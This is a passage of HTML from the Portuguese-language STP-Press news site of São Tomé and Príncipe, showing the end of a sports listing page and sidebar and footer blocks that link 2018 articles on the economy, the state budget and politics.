	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/05/28/stp-press-na-promocao-dos-xio-jogos-da-clpl-ja-partir-21-julho-sao-tome-principe/"  rel="bookmark" class="td-image-wrap " title="STP-Press na Promoção dos XIº Jogos da CLPL já a partir de 21 de Julho em São Tomé e Príncipe" ><img class="entry-thumb" src="[data-uri]" alt="" title="STP-Press na Promoção dos XIº Jogos da CLPL já a partir de 21 de Julho em São Tomé e Príncipe" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/05/maxresdefault-13.jpg"  width="284" height="160" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.stp-press.st/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/05/28/stp-press-na-promocao-dos-xio-jogos-da-clpl-ja-partir-21-julho-sao-tome-principe/"  rel="bookmark" title="STP-Press na Promoção dos XIº Jogos da CLPL já a partir de 21 de Julho em São Tomé e Príncipe">STP-Press na Promoção dos XIº Jogos da CLPL já a partir...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-28T17:23:10+01:00" >Maio 28, 2018</time></span>                <span class="td-module-comments"><a href="https://www.stp-press.st/2018/05/28/stp-press-na-promocao-dos-xio-jogos-da-clpl-ja-partir-21-julho-sao-tome-principe/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/05/11/priasa-lanca-concurso-construcao-um-talho-no-mercado-bobo-forro/"  rel="bookmark" class="td-image-wrap " title="PRIASA lança concurso para construção de um talho no mercado de Bôbô Forro" ><img class="entry-thumb" src="[data-uri]" alt="" title="PRIASA lança concurso para construção de um talho no mercado de Bôbô Forro" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/05/PRIASAstp.jpg"  width="147" height="131" /></a></div>                <a href="https://www.stp-press.st/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/05/11/priasa-lanca-concurso-construcao-um-talho-no-mercado-bobo-forro/"  rel="bookmark" title="PRIASA lança concurso para construção de um talho no mercado de Bôbô Forro">PRIASA lança concurso para construção de um talho no mercado de...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-11T13:46:36+01:00" >Maio 11, 2018</time></span>                <span class="td-module-comments"><a href="https://www.stp-press.st/2018/05/11/priasa-lanca-concurso-construcao-um-talho-no-mercado-bobo-forro/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://www.stp-press.st/category/desporto/page/29/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://www.stp-press.st/category/desporto/" class="first" title="1">1</a><span class="extend">...</span><a href="https://www.stp-press.st/category/desporto/page/29/" class="page" title="29">29</a><span class="current">30</span><a href="https://www.stp-press.st/category/desporto/page/31/" class="page" title="31">31</a><span class="extend">...</span><a href="https://www.stp-press.st/category/desporto/page/35/" class="last" title="35">35</a><a href="https://www.stp-press.st/category/desporto/page/31/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 30 de 35</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_16 td-social-style9 td-social-boxed td-social-colored td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style9{color:#000}.td_block_social_counter.td-social-style9 .td_social_type{width:25%}.td_block_social_counter.td-social-style9 .td_social_type a{color:#000}.td_block_social_counter.td-social-style9 .td_social_type .td_social_button{border-color:#ededed;padding:0;border:none}.td_block_social_counter.td-social-style9 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style9 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style9 .td_social_type:hover .td-sp{-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.3);box-shadow:0 2px 5px rgba(0,0,0,0.3)}.td_block_social_counter.td-social-style9 .td_social_type .td_social_info{font-size:15px;top:5px}.td-social-style9 .td_social_type .td_social_info_name{font-size:11px}.td_block_social_counter.td-social-style9 .td_social_type .td-social-box{background-color:transparent;height:130px}.td-social-style9 .td-sp{-webkit-transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease;width:64px;height:64px;border-radius:64px;margin:0}.td_block_social_counter.td-social-style9 .td-sp:after{display:none}.td_block_social_counter.td-social-style9 .td_social_facebook .td-sp{background-position:-5px -5px}.td_block_social_counter.td-social-style9 .td_social_rss .td-sp{background-position:-4px -109px}.td_block_social_counter.td-social-style9 .td_social_soundcloud .td-sp{background-position:-5px -161px}.td_block_social_counter.td-social-style9 .td_social_twitter .td-sp{background-position:-4px -419px}.td_block_social_counter.td-social-style9 .td_social_vimeo .td-sp{background-position:-4px -315px}.td_block_social_counter.td-social-style9 .td_social_youtube .td-sp{background-position:-3px -368px}.td_block_social_counter.td-social-style9 .td_social_instagram .td-sp{background-position:-4px -212px}.td_block_social_counter.td-social-style9 .td_social_pinterest .td-sp{background-position:-5px -56px}.td_block_social_counter.td-social-style9 .td_social_tiktok .td-sp{background-position:-5px -726px}.td_block_social_counter.td-social-style9 .td_social_twitch .td-sp{background-position:-4px -766px}.td_block_social_counter.td-social-style9 .td_social_steam .td-sp{background-position:-4px -827px}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td_social_info{font-size:12px;top:0}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td_social_info_name{font-size:10px;top:-5px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td-social-box{height:90px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td-sp{width:48px;height:48px;border-radius:48px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_facebook .td-sp{background-position:-13px -13px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_rss .td-sp{background-position:-12px -117px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_soundcloud .td-sp{background-position:-13px -169px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_twitter .td-sp{background-position:-12px -427px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_vimeo .td-sp{background-position:-12px -323px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_youtube .td-sp{background-position:-11px -376px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_instagram .td-sp{background-position:-12px -220px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_pinterest .td-sp{background-position:-13px -65px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_tiktok .td-sp{background-position:-13px -732px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_twitch .td-sp{background-position:-12px -772px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_steam .td-sp{background-position:-14px -834px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/#"  target="_blank" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/##"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/#"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Inscritos</span><span class="td_social_button"><a href="https://www.youtube.com/#"  target="_blank" >Inscrever</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"Recomendamos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_9";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "6111";
block_tdi_18.header_color = "#";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "1223";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendamos</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%">Governador do Banco são-tomense anuncia crescimento do PIB em 4%</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:37:58+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/#comments">4</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro">Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T10:28:00+01:00" >Janeiro 12, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/#comments">1</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018">Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T19:53:09+01:00" >Fevereiro 8, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/#comments">4</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/o-novo-website-da-stp-press/"  rel="bookmark" title="O Novo Website da STP-Press">O Novo Website da STP-Press</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T14:29:40+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/o-novo-website-da-stp-press/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/presidente-do-tribunal-de-contas-entrega-parecer-da-conta-geral-do-estado-no-parlamento/"  rel="bookmark" title="Presidente do Tribunal de Contas entrega Parecer da Conta Geral do Estado no Parlamento">Presidente do Tribunal de Contas entrega Parecer da Conta Geral do Estado no Parlamento</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:46:28+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/presidente-do-tribunal-de-contas-entrega-parecer-da-conta-geral-do-estado-no-parlamento/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.stp-press.st/"><img src="http://www.stp-press.st/wp-content/uploads/2018/01/LOGoagenciastppress-300x74.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">Av. Marginal 12 de Julho – S. Tomé
Cidade de São Tomé – Telefone: n.º (00239)  9907040 / 2222087 / 2223431- C.P. n.º 12 
© STP-PRESS. Todos os direitos reservados.<div class="footer-email-wrap">Contato: <a href="mailto:info@stp-press.st">info@stp-press.st</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_20 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"ARTIGOS MAIS VISTOS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_7";
block_tdi_20.post_count = "3";
block_tdi_20.found_posts = "6111";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "2037";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTIGOS MAIS VISTOS</span></h4></div><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" class="td-image-wrap " title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/01/IMG_4940-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%">Governador do Banco são-tomense anuncia crescimento do PIB em 4%</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:37:58+01:00" >Janeiro 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" class="td-image-wrap " title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/01/DSC_0040.jpg"  width="48" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro">Oposição quer criar “confusão para perturbar” às ações do governo, diz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T10:28:00+01:00" >Janeiro 12, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" class="td-image-wrap " title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/02/IMG_0957-copia.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018">Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T19:53:09+01:00" >Fevereiro 8, 2018</time></span>                            </div>
        </div>

        </div>

        
